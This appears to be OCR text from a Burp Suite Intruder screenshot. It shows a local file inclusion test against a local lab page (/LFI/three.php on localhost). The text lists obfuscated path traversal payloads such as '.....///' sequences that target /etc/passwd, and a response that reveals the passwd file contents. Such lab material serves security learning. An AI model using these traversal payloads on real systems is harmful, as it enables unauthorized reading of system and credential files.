 get Positions Payloads Options
Payload Positions
Configure the positions where payloads will be inserted
details.
Attack type: Sniper
GET /LFI/three.php?file=§foo§ HTTP/1.1
Host: localhost:1112
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) App
Accept: text/html,application/xhtml+xml,applicat
Accept-Language: en-US,en;q=0.8
Connection: close
? < + > Type a search term
1 payload position
Intruder attack 22
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length
17 ....//....//....//....//....//....//....//....//... 200 166
18 ...////etc/passwd 200 166
19 ...//...////etc/passwd 200 166
20 ...//...//...////etc/passwd 200 166
21 ...//...//...//...////etc/passwd 200 166
22 ...//...//...//...//...////etc/passwd 200 166
23 ...//...//...//...//...//...////etc/passwd 200 166
24 ...//...//...//...//...//...//...////etc/pas... 200 166
25 ...//...//...//...//...//...//...//...////etc/... 200 166
26 ...../////etc/passwd 200 166
27 .....///...../////etc/passwd 200 166
28 .....///.....///...../////etc/passwd 200 166
29 .....///.....///.....///...../////etc/passwd 200 3227
30 .....///.....///.....///.....///...../////etc/... 200 3227
31 .....///.....///.....///.....///.....///.....///... 200 3227
32 .....///.....///.....///.....///.....///.....///... 200 3227
33 .....///.....///.....///.....///.....///.....///... 200 3227
Request Response
Raw Headers Hex
Vary: Accept-Encoding
Content-Length: 3035
Connection: close
Content-Type: text/html; charset=UTF-8
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync